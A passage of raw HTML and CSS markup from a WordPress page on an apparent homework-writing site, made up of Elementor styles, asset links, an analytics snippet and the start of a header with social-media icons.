.elementor-element.elementor-element-73c695ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-icon i{color:rgba(255,255,255,0.6);}.elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-icon svg{fill:rgba(255,255,255,0.6);}.elementor-444 .elementor-element.elementor-element-73c695ce{--e-icon-list-icon-size:12px;}.elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-text{color:#E9E9E9;padding-left:4px;}.elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-444 .elementor-element.elementor-element-5d099276 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-444 .elementor-element.elementor-element-2bc9dd16 > .elementor-container{min-height:50px;}.elementor-444 .elementor-element.elementor-element-2bc9dd16 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-444 .elementor-element.elementor-element-2bc9dd16:not(.elementor-motion-effects-element-type-background), .elementor-444 .elementor-element.elementor-element-2bc9dd16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.8);}.elementor-444 .elementor-element.elementor-element-2bc9dd16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-444 .elementor-element.elementor-element-2bc9dd16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-444 .elementor-element.elementor-element-1be1879{text-align:left;}.elementor-444 .elementor-element.elementor-element-1be1879 .elementor-heading-title{color:rgba(255,255,255,0.37);font-size:14px;font-weight:300;}.elementor-444 .elementor-element.elementor-element-caeb0e0{text-align:right;}.elementor-444 .elementor-element.elementor-element-caeb0e0 .elementor-heading-title{color:rgba(255,255,255,0.37);font-size:14px;font-weight:300;}@media(max-width:1024px){.elementor-444 .elementor-element.elementor-element-26e04132 .elementor-heading-title{font-size:30px;}.elementor-444 .elementor-element.elementor-element-7bb96d9a .elementor-button{font-size:12px;}.elementor-444 .elementor-element.elementor-element-3a984b79{padding:25px 25px 50px 25px;}.elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-444 .elementor-element.elementor-element-27c4ad43 .elementor-icon-list-item > a{font-size:13px;}.elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-444 .elementor-element.elementor-element-73c695ce .elementor-icon-list-item > a{font-size:13px;}.elementor-444 .elementor-element.elementor-element-2bc9dd16{padding:25px 20px 25px 20px;}}@media(min-width:768px){.elementor-444 .elementor-element.elementor-element-16b13845{width:70%;}.elementor-444 .elementor-element.elementor-element-1e2e7a55{width:29.956%;}.elementor-444 .elementor-element.elementor-element-2dbadb9f{width:31.491%;}.elementor-444 .elementor-element.elementor-element-1fd9b37f{width:18.401%;}.elementor-444 .elementor-element.elementor-element-3b0e074a{width:20.965%;}.elementor-444 .elementor-element.elementor-element-1e5588ca{width:29.035%;}}@media(max-width:1024px) and (min-width:768px){.elementor-444 .elementor-element.elementor-element-16b13845{width:70%;}.elementor-444 .elementor-element.elementor-element-1e2e7a55{width:30%;}.elementor-444 .elementor-element.elementor-element-2dbadb9f{width:25%;}.elementor-444 .elementor-element.elementor-element-1fd9b37f{width:25%;}.elementor-444 .elementor-element.elementor-element-3b0e074a{width:25%;}.elementor-444 .elementor-element.elementor-element-1e5588ca{width:25%;}}@media(max-width:767px){.elementor-444 .elementor-element.elementor-element-36cb5dea{text-align:center;}.elementor-444 .elementor-element.elementor-element-26e04132{text-align:center;}.elementor-444 .elementor-element.elementor-element-26e04132 .elementor-heading-title{font-size:30px;}.elementor-444 .elementor-element.elementor-element-26e04132 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-444 .elementor-element.elementor-element-1e2e7a55{width:100%;}.elementor-444 .elementor-element.elementor-element-7bb96d9a .elementor-button{padding:15px 20px 15px 20px;}.elementor-444 .elementor-element.elementor-element-3a984b79{padding:0px 020px 30px 20px;}.elementor-444 .elementor-element.elementor-element-2dbadb9f{width:100%;}.elementor-444 .elementor-element.elementor-element-1fd9b37f{width:50%;}.elementor-444 .elementor-element.elementor-element-1fd9b37f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-444 .elementor-element.elementor-element-3b0e074a{width:50%;}.elementor-444 .elementor-element.elementor-element-1e5588ca{width:100%;}.elementor-444 .elementor-element.elementor-element-1e5588ca > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-444 .elementor-element.elementor-element-5d099276{text-align:center;}.elementor-444 .elementor-element.elementor-element-2bc9dd16{padding:20px 20px 20px 20px;}.elementor-444 .elementor-element.elementor-element-1be1879{text-align:center;}.elementor-444 .elementor-element.elementor-element-1be1879 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-444 .elementor-element.elementor-element-caeb0e0{text-align:center;}.elementor-444 .elementor-element.elementor-element-caeb0e0 > .elementor-widget-container{padding:0px 0px 25px 0px;}}
.elementor-728 .elementor-element.elementor-element-73ef9f3c{margin-top:50px;margin-bottom:50px;}.elementor-728 .elementor-element.elementor-element-78cdd597:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-728 .elementor-element.elementor-element-78cdd597 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-728 .elementor-element.elementor-element-78cdd597 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;}.elementor-728 .elementor-element.elementor-element-78cdd597 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-379e808a .elementor-heading-title{color:#000000;font-size:60px;font-weight:600;}.elementor-728 .elementor-element.elementor-element-379e808a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-icon svg{fill:#54595f;--e-icon-list-icon-size:13px;}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-text{padding-right:8px;}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-text, .elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-text a{color:#54595f;}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-728 .elementor-element.elementor-element-6023b472 > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#afafaf;}.elementor-728 .elementor-element.elementor-element-ac81648 .elementor-widget-container{color:#54595f;font-size:19px;font-weight:500;line-height:1.8em;}.elementor-728 .elementor-element.elementor-element-ac81648 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-728 .elementor-element.elementor-element-4f4a490a{line-height:2.1em;}.elementor-728 .elementor-element.elementor-element-75631cac .elementor-icon-list-icon i{color:#7a7a7a;font-size:14px;}.elementor-728 .elementor-element.elementor-element-75631cac .elementor-icon-list-icon svg{fill:#7a7a7a;--e-icon-list-icon-size:14px;}.elementor-728 .elementor-element.elementor-element-75631cac .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-728 .elementor-element.elementor-element-75631cac .elementor-icon-list-text{padding-left:9px;}body.rtl .elementor-728 .elementor-element.elementor-element-75631cac .elementor-icon-list-text{padding-right:9px;}.elementor-728 .elementor-element.elementor-element-75631cac .elementor-icon-list-text, .elementor-728 .elementor-element.elementor-element-75631cac .elementor-icon-list-text a{color:#a3a3a3;}.elementor-728 .elementor-element.elementor-element-75631cac .elementor-icon-list-item{font-size:13px;text-transform:uppercase;}.elementor-728 .elementor-element.elementor-element-75631cac > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-728 .elementor-element.elementor-element-7657cc8e{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-728 .elementor-element.elementor-element-7657cc8e .elementor-share-btn{font-size:calc(0.8px * 10);height:5em;}.elementor-728 .elementor-element.elementor-element-7657cc8e .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-728 .elementor-element.elementor-element-7657cc8e .elementor-share-btn__title{text-transform:uppercase;}.elementor-728 .elementor-element.elementor-element-5f556fc7 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-728 .elementor-element.elementor-element-5f556fc7.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-728 .elementor-element.elementor-element-5f556fc7:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:45px;margin-left:0;}body:not(.rtl) .elementor-728 .elementor-element.elementor-element-5f556fc7.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-728 .elementor-element.elementor-element-5f556fc7:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:45px;margin-right:0;}.elementor-728 .elementor-element.elementor-element-5f556fc7.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:45px;}.elementor-728 .elementor-element.elementor-element-5f556fc7 .elementor-author-box__name{text-transform:uppercase;}.elementor-728 .elementor-element.elementor-element-5f556fc7 .elementor-author-box__bio{font-size:15px;}.elementor-728 .elementor-element.elementor-element-5f556fc7 .elementor-author-box__button{border-width:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-5f556fc7 > .elementor-widget-container{padding:35px 45px 35px 45px;background-color:#f2f2f2;border-radius:0px 0px 6px 6px;}.elementor-728 .elementor-element.elementor-element-321734d1 span.post-navigation__prev--label{color:#aaaaaa;}.elementor-728 .elementor-element.elementor-element-321734d1 span.post-navigation__next--label{color:#aaaaaa;}.elementor-728 .elementor-element.elementor-element-321734d1 span.post-navigation__prev--label, .elementor-728 .elementor-element.elementor-element-321734d1 span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}.elementor-728 .elementor-element.elementor-element-321734d1 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-76629dfb{--divider-border-style:dotted;--divider-color:#afafaf;--divider-border-width:1px;}.elementor-728 .elementor-element.elementor-element-76629dfb .elementor-divider-separator{width:100%;}.elementor-728 .elementor-element.elementor-element-76629dfb .elementor-divider{padding-top:30px;padding-bottom:30px;}@media(max-width:1024px){ .elementor-728 .elementor-element.elementor-element-7657cc8e{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-728 .elementor-element.elementor-element-78cdd597 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-379e808a .elementor-heading-title{font-size:33px;}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-icon{width:16px;}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-icon i{font-size:16px;}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-icon svg{--e-icon-list-icon-size:16px;}.elementor-728 .elementor-element.elementor-element-6023b472 .elementor-icon-list-item{line-height:27px;} .elementor-728 .elementor-element.elementor-element-7657cc8e{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-728 .elementor-element.elementor-element-7657cc8e{--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-728 .elementor-element.elementor-element-5f556fc7 .elementor-author-box__avatar img{width:37px;height:37px;}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://writehw.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.4.1' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://writehw.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1741304893' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://writehw.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://writehw.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1741304893' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://writehw.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.9' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://writehw.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1741304893' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://writehw.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1741304893' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Adamina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAbel%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.2' media='all' />
<script src="https://writehw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://writehw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://writehw.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.4" id="font-awesome-4-shim-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-219839439-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["writehw.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-219839439-1", {"anonymize_ip":true});
gtag("config", "G-JX3T1FP1NQ");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://writehw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://writehw.com/wp-json/wp/v2/posts/2156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://writehw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://writehw.com/?p=2156' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://writehw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwritehw.com%2Finclass_-assignment5-due-9-25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://writehw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwritehw.com%2Finclass_-assignment5-due-9-25%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.83.0" /><script data-minify="1" src="https://writehw.com/wp-content/cache/min/1/intasend-inlinejs-sdk@3.0.2/build/intasend-inline.js?ver=1741304893"></script>
<script>
	var publicApiKey='ISPubKey_live_b6cd8ff4-6cac-4d90-8949-adf8e9449027';
	var enableLive=true;
	var redirectUrl='#';
</script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2156 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-42 elementor-page-728">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="433" class="elementor elementor-433 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-412e97e3 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="412e97e3" data-element_type="section" id="header_pop">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27e379e7 ae-bg-gallery-type-default" data-id="27e379e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-1225a6c7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="1225a6c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a1a609b ae-bg-gallery-type-default" data-id="6a1a609b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea08df3 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ea08df3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c946e01" href="https://www.facebook.com/profile.php?id=100069358510931" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook"><use xlink:href="#fab-facebook" /></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c3f693c" href="https://twitter.com/EssaysPatrick" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter"><use xlink:href="#fab-twitter" /></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fe47015" href="https://www.instagram.com/pat.writer/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram"><use xlink:href="#fab-instagram" /></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39968c15 elementor-hidden-phone ae-bg-gallery-type-default" data-id="39968c15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-33a53fc4 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33a53fc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.4 - 23-01-2022 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) 